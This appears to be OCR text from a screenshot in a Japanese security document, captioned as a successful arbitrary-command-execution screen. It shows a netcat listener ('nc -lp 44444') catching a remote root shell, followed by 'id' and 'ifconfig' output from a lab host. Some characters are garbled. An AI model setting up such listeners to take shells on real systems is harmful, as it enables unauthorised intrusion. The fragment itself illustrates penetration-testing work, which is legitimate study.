 ターゲットシステムで任意のコマンド実行に成功した画面
C:\Documents and Settings\ >
C:\Documents and Settings\ >nc -lp 44444
id
uid=0(root) gid=0(root) □□□□□□□□□□□□□=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(whe
el)
heel)
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:02:00:40
inet addr:192.168.10.16 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe02:40/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:62008 errors:0 dropped:0 overruns:0 frame:0
TX packets:61728 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:33722803 (32.1 MiB) TX bytes:15358542 (14.6 MiB)
Interrupt:185 Base address:0x1400
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:116 errors:0 dropped:0 overruns:0 frame:0
TX packets:116 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:10492 (10.2 KiB) TX bytes:10492 (10.2 KiB)
C:\Documents and Settings\ >